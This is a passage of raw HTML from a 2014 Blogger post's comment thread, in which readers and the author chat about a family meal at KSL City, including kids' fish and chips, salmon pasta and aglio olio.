class="comment-replies"><div id="c4585716319583258916-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4585716319583258916-ra" class="thread-chrome thread-expanded"><div></div><div id="c4585716319583258916-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4585716319583258916">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4585716319583258916-ce"></div></li><li class="comment" id="c5813824220727208450"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wordpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398809417023#c5813824220727208450">April 30, 2014 at 6:10&#8239;AM</a></span></div><p class="comment-content">Oh? I thought your kampua looked so good. Haven&#39;t eaten? Good for around 3 months only, wor...no preservatives.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5813824220727208450">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5813824220727208450">Delete</a></span></span></div><div class="comment-replies"><div id="c5813824220727208450-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5813824220727208450-ra" class="thread-chrome thread-expanded"><div></div><div id="c5813824220727208450-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5813824220727208450">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5813824220727208450-ce"></div></li><li class="comment" id="c3951743860024099505"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUmgHOh1wGu6eZ4GApjuOeGbzCSAjkPHceqYku6pOm2VCWTdTAYkKxyWR7K9G5rSRFt-rUgwCfVlgu0DVdJTqaB2iLqZot1JfE8SN5N7Gzdcv_p3YOXcIHqI8b0L1kg/s45-c/IMG_20160316_102442_1458095098332_1458095145067.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08855617224242040207" rel="nofollow">Princess Ribbon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398809770238#c3951743860024099505">April 30, 2014 at 6:16&#8239;AM</a></span></div><p class="comment-content">I like the kids fish &amp; chips and your wifey&#39;s salmon pasta.. But Kz does not like fish &amp; chips.. he prefers fried rice or creamy pasta.. I think he will like the salmon pasta :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3951743860024099505">Reply</a><span class="item-control blog-admin blog-admin pid-1742926765"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3951743860024099505">Delete</a></span></span></div><div class="comment-replies"><div id="c3951743860024099505-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3951743860024099505-ra" class="thread-chrome thread-expanded"><div></div><div id="c3951743860024099505-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3951743860024099505">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3951743860024099505-ce"></div></li><li class="comment" id="c3222163756677996752"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU2yTNKe6lUA6XR5GFJz4cOM_JyOnuS81pXJyAn1zAFTr7rJyk5-cap3YE2vOyBjkRvJGPLF5SDC8F_ArYQwmtY393LjjQ6ARbRT4qrWjHKcrfsPzRCkI7-wJP_hhJQA/s45-c/cats.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12692170857496442623" rel="nofollow">Linda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398811811075#c3222163756677996752">April 30, 2014 at 6:50&#8239;AM</a></span></div><p class="comment-content">The kiddy fish and chips meal looks great, I bet your little princess enjoyed it.  :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3222163756677996752">Reply</a><span class="item-control blog-admin blog-admin pid-672580197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3222163756677996752">Delete</a></span></span></div><div class="comment-replies"><div id="c3222163756677996752-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3222163756677996752-ra" class="thread-chrome thread-expanded"><div></div><div id="c3222163756677996752-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3222163756677996752">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3222163756677996752-ce"></div></li><li class="comment" id="c8301889956451102163"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398819579202#c8301889956451102163">April 30, 2014 at 8:59&#8239;AM</a></span></div><p class="comment-content">Lol..<br><br>kids sure syok la.you exhausted or not? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8301889956451102163">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8301889956451102163">Delete</a></span></span></div><div class="comment-replies"><div id="c8301889956451102163-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8301889956451102163-ra" class="thread-chrome thread-expanded"><div></div><div id="c8301889956451102163-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8301889956451102163">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8301889956451102163-ce"></div></li><li class="comment" id="c8475769753551597249"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02104898697123799249" rel="nofollow">Rose world</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398819823788#c8475769753551597249">April 30, 2014 at 9:03&#8239;AM</a></span></div><p class="comment-content">So nice food!  I am hungry!  Time for breakfast!  Lol!<br><br>Happy Workers&#39; Day and happy holiday to you!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8475769753551597249">Reply</a><span class="item-control blog-admin blog-admin pid-2111867748"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8475769753551597249">Delete</a></span></span></div><div class="comment-replies"><div id="c8475769753551597249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8475769753551597249-ra" class="thread-chrome thread-expanded"><div></div><div id="c8475769753551597249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8475769753551597249">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8475769753551597249-ce"></div></li><li class="comment" id="c2185436787882609758"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398827822849#c2185436787882609758">April 30, 2014 at 11:17&#8239;AM</a></span></div><p class="comment-content">Hayley - oh, it must be famous then!There are lots of shop there especially on fashion! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2185436787882609758">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2185436787882609758">Delete</a></span></span></div><div class="comment-replies"><div id="c2185436787882609758-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2185436787882609758-ra" class="thread-chrome thread-expanded"><div></div><div id="c2185436787882609758-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2185436787882609758">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2185436787882609758-ce"></div></li><li class="comment" id="c1842443964756888392"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398827843750#c1842443964756888392">April 30, 2014 at 11:17&#8239;AM</a></span></div><p class="comment-content">STP - Not yet eaten. I have pasta here la.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1842443964756888392">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1842443964756888392">Delete</a></span></span></div><div class="comment-replies"><div id="c1842443964756888392-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1842443964756888392-ra" class="thread-chrome thread-expanded"><div></div><div id="c1842443964756888392-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1842443964756888392">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1842443964756888392-ce"></div></li><li class="comment" id="c3972143429784685907"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398827868221#c3972143429784685907">April 30, 2014 at 11:17&#8239;AM</a></span></div><p class="comment-content">Princess Ribbon - haha... my kids love fish and chips.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3972143429784685907">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3972143429784685907">Delete</a></span></span></div><div class="comment-replies"><div id="c3972143429784685907-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3972143429784685907-ra" class="thread-chrome thread-expanded"><div></div><div id="c3972143429784685907-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3972143429784685907">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3972143429784685907-ce"></div></li><li class="comment" id="c8791320927009575076"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398827884099#c8791320927009575076">April 30, 2014 at 11:18&#8239;AM</a></span></div><p class="comment-content">Linda - Yeah, it&#39;s their favourite!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8791320927009575076">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8791320927009575076">Delete</a></span></span></div><div class="comment-replies"><div id="c8791320927009575076-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8791320927009575076-ra" class="thread-chrome thread-expanded"><div></div><div id="c8791320927009575076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8791320927009575076">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8791320927009575076-ce"></div></li><li class="comment" id="c6058825133987683382"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398827913882#c6058825133987683382">April 30, 2014 at 11:18&#8239;AM</a></span></div><p class="comment-content">Smallkucing - Exhausted ? Why leh... Shopping only.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6058825133987683382">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6058825133987683382">Delete</a></span></span></div><div class="comment-replies"><div id="c6058825133987683382-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6058825133987683382-ra" class="thread-chrome thread-expanded"><div></div><div id="c6058825133987683382-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6058825133987683382">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6058825133987683382-ce"></div></li><li class="comment" id="c266071951597809031"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398827932529#c266071951597809031">April 30, 2014 at 11:18&#8239;AM</a></span></div><p class="comment-content">Rose - Happy holiday to you too.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="266071951597809031">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/266071951597809031">Delete</a></span></span></div><div class="comment-replies"><div id="c266071951597809031-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c266071951597809031-ra" class="thread-chrome thread-expanded"><div></div><div id="c266071951597809031-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="266071951597809031">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c266071951597809031-ce"></div></li><li class="comment" id="c300449004850034772"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.kenhuntfood.com" rel="nofollow">Ken</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398832605173#c300449004850034772">April 30, 2014 at 12:36&#8239;PM</a></span></div><p class="comment-content">I am a huge fan of aglio olio too, i often cook it at home :D </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="300449004850034772">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/300449004850034772">Delete</a></span></span></div><div class="comment-replies"><div id="c300449004850034772-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c300449004850034772-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4652821090174899973"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398839056801#c4652821090174899973">April 30, 2014 at 2:24&#8239;PM</a></span></div><p class="comment-content">Ken - then we are all fans of a aglio olio.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4652821090174899973">Delete</a></span></span></div><div class="comment-replies"><div id="c4652821090174899973-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4652821090174899973-ra" class="thread-chrome thread-expanded"><div></div><div id="c4652821090174899973-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4652821090174899973">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4652821090174899973-ce"></div></li></div><div id="c300449004850034772-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="300449004850034772">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c300449004850034772-ce"></div></li><li class="comment" id="c6267158757905122527"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgngUWiem4ZInKp_IxvUybO4RqS5Vnyhs9sYo6E8O2mcc2Lzc0hD_6_CdHkiu5CE0o2piP0iitBeUGiuXFhmA23NituhuJU_G2vNhZCtMKUYchRL41QRArWsjSAmDLTvFI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17273605189937933589" rel="nofollow">lina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398836517714#c6267158757905122527">April 30, 2014 at 1:41&#8239;PM</a></span></div><p class="comment-content">Ooooo yummmm!!!<br><br>Now you made me crave for some salmon pulak! ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6267158757905122527">Reply</a><span class="item-control blog-admin blog-admin pid-132872110"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6267158757905122527">Delete</a></span></span></div><div class="comment-replies"><div id="c6267158757905122527-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6267158757905122527-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4124386744028452263"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398839094421#c4124386744028452263">April 30, 2014 at 2:24&#8239;PM</a></span></div><p class="comment-content">Lina - lol ... somehow I prefer raw salmon.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4124386744028452263">Delete</a></span></span></div><div class="comment-replies"><div id="c4124386744028452263-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4124386744028452263-ra" class="thread-chrome thread-expanded"><div></div><div id="c4124386744028452263-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4124386744028452263">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4124386744028452263-ce"></div></li></div><div id="c6267158757905122527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6267158757905122527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6267158757905122527-ce"></div></li><li class="comment" id="c7791518034369911007"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398837978533#c7791518034369911007">April 30, 2014 at 2:06&#8239;PM</a></span></div><p class="comment-content">oh, why no need to go to school?? errr, it&#39;s Sunday and i remember Sunday is &quot;Monday&quot; for Johor schools..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7791518034369911007">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7791518034369911007">Delete</a></span></span></div><div class="comment-replies"><div id="c7791518034369911007-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7791518034369911007-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6267496828677184766"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398839118865#c6267496828677184766">April 30, 2014 at 2:25&#8239;PM</a></span></div><p class="comment-content">SK - Yeap,  Sunday is Monday in johor. :(</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6267496828677184766">Delete</a></span></span></div><div class="comment-replies"><div id="c6267496828677184766-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6267496828677184766-ra" class="thread-chrome thread-expanded"><div></div><div id="c6267496828677184766-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6267496828677184766">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6267496828677184766-ce"></div></li></div><div id="c7791518034369911007-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7791518034369911007">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7791518034369911007-ce"></div></li><li class="comment" id="c7866134677789556057"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398838028490#c7866134677789556057">April 30, 2014 at 2:07&#8239;PM</a></span></div><p class="comment-content">wah, actually i like your plate of aglio olio woh.. nice to have it light, and what makes me like it is actually those assorted mushrooms, yummy!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7866134677789556057">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7866134677789556057">Delete</a></span></span></div><div class="comment-replies"><div id="c7866134677789556057-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7866134677789556057-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c506194914412495982"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398839148901#c506194914412495982">April 30, 2014 at 2:25&#8239;PM</a></span></div><p class="comment-content">SK - yeah,  I love the assorted mushrooms too.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/506194914412495982">Delete</a></span></span></div><div class="comment-replies"><div id="c506194914412495982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c506194914412495982-ra" class="thread-chrome thread-expanded"><div></div><div id="c506194914412495982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="506194914412495982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c506194914412495982-ce"></div></li></div><div id="c7866134677789556057-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7866134677789556057">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7866134677789556057-ce"></div></li><li class="comment" id="c4889927620913408405"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div 